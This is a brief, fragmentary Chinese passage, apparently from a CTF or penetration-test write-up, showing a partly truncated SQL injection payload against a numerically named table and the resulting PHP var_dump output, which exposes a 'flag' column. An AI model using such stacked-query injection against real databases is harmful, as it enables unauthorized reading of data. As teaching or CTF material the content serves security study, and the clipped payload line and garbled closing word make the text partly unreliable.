 取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: n `1919810931114514` # 提交查询
array(2) {
[0]=>
string(1) "1"
[1]=>
string(7) "hahahah"
}
array(6) {
[0]=>
string(4) "flag"
[1]=>
string(12) "varchar(100)"
[2]=>
string(2) "NO"
[3]=>
string(0) ""
[4]=>
NULL
[5]=>
string(0) ""
}
REEBUF